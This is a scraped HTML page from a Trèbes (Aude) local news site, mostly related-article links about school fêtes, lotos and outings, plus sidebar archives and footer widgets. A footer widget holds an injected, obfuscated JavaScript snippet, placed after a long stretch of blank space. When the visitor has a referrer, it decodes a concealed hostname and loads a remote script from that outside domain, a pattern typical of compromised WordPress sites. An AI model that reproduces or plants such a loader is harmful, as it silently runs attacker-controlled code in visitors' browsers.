				<h3><a href="https://www.atrebes.com/actualites/ils-ont-accueilli-leurs-copains-de-montlaur/" title="Permaliens vers Ils ont accueilli leurs copains de Montlaur" rel="bookmark">Ils ont accueilli leurs copains de Montlaur</a></h3>
				<p class="post-meta"><span>18 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-nationale-du-sport-scolaire-en-images/" title="Permaliens vers Journée Nationale du Sport Scolaire en images" rel="bookmark">Journée Nationale du Sport Scolaire en images</a></h3>
				<p class="post-meta"><span>17 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-de-nos-ecoliers-en-images-et-video/" title="Permaliens vers La rentrée de nos écoliers en images et vidéo" rel="bookmark">La rentrée de nos écoliers en images et vidéo</a></h3>
				<p class="post-meta"><span>1 septembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouverte-du-canal-du-midi-vers-latlantique-pour-les-eleves-du-centre-ville/" title="Permaliens vers Découverte du Canal du Midi vers l&rsquo;Atlantique pour les Elèves du Centre-ville" rel="bookmark">Découverte du Canal du Midi vers l&rsquo;Atlantique pour les Elèves du Centre-ville</a></h3>
				<p class="post-meta"><span>6 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-kermesse-du-centre-ville-en-images/" title="Permaliens vers La kermesse du centre-ville en images" rel="bookmark">La kermesse du centre-ville en images</a></h3>
				<p class="post-meta"><span>30 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-lecole-du-centre-ville-en-images/" title="Permaliens vers Le Loto de l&rsquo;Ecole du Centre Ville en Images" rel="bookmark">Le Loto de l&rsquo;Ecole du Centre Ville en Images</a></h3>
				<p class="post-meta"><span>14 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-bouchons-damour-collectes-aussi-a-lelementaire-du-centre-ville/" title="Permaliens vers Les Bouchons d&rsquo;Amour collectés aussi à l’Elémentaire du Centre Ville" rel="bookmark">Les Bouchons d&rsquo;Amour collectés aussi à l’Elémentaire du Centre Ville</a></h3>
				<p class="post-meta"><span>10 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-esc/" title="Permaliens vers Une escouade de petits écoliers pour protéger la nature" rel="bookmark">Une escouade de petits écoliers pour protéger la nature</a></h3>
				<p class="post-meta"><span>2 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-kermesse-des-ecoles-du-centre-ville-en-images/" title="Permaliens vers La Kermesse des Ecoles du Centre Ville en Images" rel="bookmark">La Kermesse des Ecoles du Centre Ville en Images</a></h3>
				<p class="post-meta"><span>23 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-des-ecoles-du-centre-ville-en-images/" title="Permaliens vers Le Loto des Ecoles du Centre Ville en images" rel="bookmark">Le Loto des Ecoles du Centre Ville en images</a></h3>
				<p class="post-meta"><span>1 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lelevage-et-lequilibre-alimentaire-expliques-aux-eleves/" title="Permaliens vers L&rsquo;élevage et l&rsquo;équilibre alimentaire expliqués aux élèves" rel="bookmark">L&rsquo;élevage et l&rsquo;équilibre alimentaire expliqués aux élèves</a></h3>
				<p class="post-meta"><span>21 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-plus-grands-de-lecole-du-centre-ville-guident-les-ptits-bouts/" title="Permaliens vers Les plus grands de l&rsquo;Ecole du Centre Ville guident les p&rsquo;tits bouts" rel="bookmark">Les plus grands de l&rsquo;Ecole du Centre Ville guident les p&rsquo;tits bouts</a></h3>
				<p class="post-meta"><span>26 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/10006/" title="Permaliens vers La pédagogie en pleine nature pour les élèves du Centre Ville" rel="bookmark">La pédagogie en pleine nature pour les élèves du Centre Ville</a></h3>
				<p class="post-meta"><span>10 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/kermesse-du-centre-ville-en-images/" title="Permaliens vers Kermesse du Centre ville en images" rel="bookmark">Kermesse du Centre ville en images</a></h3>
				<p class="post-meta"><span>9 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-cm2-du-centre-ville-preparent-leur-periple-en-montagne-noire/" title="Permaliens vers Les CM2 du Centre Ville préparent leur périple en Montagne Noire" rel="bookmark">Les CM2 du Centre Ville préparent leur périple en Montagne Noire</a></h3>
				<p class="post-meta"><span>2 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-recevaient-leurs-camarades-de-villemoustaussou/" title="Permaliens vers Les écoliers recevaient leurs camarades de  Villemoustaussou" rel="bookmark">Les écoliers recevaient leurs camarades de  Villemoustaussou</a></h3>
				<p class="post-meta"><span>5 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/enrichissante-rencontre-inter-ecoles/" title="Permaliens vers Enrichissante Rencontre Inter-Ecoles" rel="bookmark">Enrichissante Rencontre Inter-Ecoles</a></h3>
				<p class="post-meta"><span>28 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-loto-de-lecole-du-centre-ville/" title="Permaliens vers Images du Loto de l&rsquo;Ecole du Centre Ville" rel="bookmark">Images du Loto de l&rsquo;Ecole du Centre Ville</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-kamishibai-des-ecoliers/" title="Permaliens vers Le Kamishibaï  des Ecoliers" rel="bookmark">Le Kamishibaï  des Ecoliers</a></h3>
				<p class="post-meta"><span>14 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-vont-creer-leurs-kamishibais/" title="Permaliens vers Les Ecoliers vont créer leurs Kamishibai&rsquo;s" rel="bookmark">Les Ecoliers vont créer leurs Kamishibai&rsquo;s</a></h3>
				<p class="post-meta"><span>14 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/" title="Permaliens vers Ecole Elémentaire Centre Ville" rel="bookmark">Ecole Elémentaire Centre Ville</a></h3>
				<p class="post-meta"><span>4 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-dans-loliveraie-de-la-famille-bardou/" title="Permaliens vers Les Écoliers dans l&rsquo;Oliveraie de la Famille Bardou" rel="bookmark">Les Écoliers dans l&rsquo;Oliveraie de la Famille Bardou</a></h3>
				<p class="post-meta"><span>20 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-du-centre-ville-a-la-decouverte-du-patrimoine/" title="Permaliens vers Les Ecoliers du Centre Ville à la découverte du Patrimoine" rel="bookmark">Les Ecoliers du Centre Ville à la découverte du Patrimoine</a></h3>
				<p class="post-meta"><span>12 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-joli-geste-de-reconnaissance-pour-leur-instit/" title="Permaliens vers Un joli geste de reconnaissance pour leur instit" rel="bookmark">Un joli geste de reconnaissance pour leur instit</a></h3>
				<p class="post-meta"><span>15 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-kermesse-du-centre-ville/" title="Permaliens vers La kermesse du Centre ville" rel="bookmark">La kermesse du Centre ville</a></h3>
				<p class="post-meta"><span>15 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/loto-de-lecole-du-centre-ville/" title="Permaliens vers Loto de l&rsquo;Ecole du Centre Ville" rel="bookmark">Loto de l&rsquo;Ecole du Centre Ville</a></h3>
				<p class="post-meta"><span>18 mars 2012</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

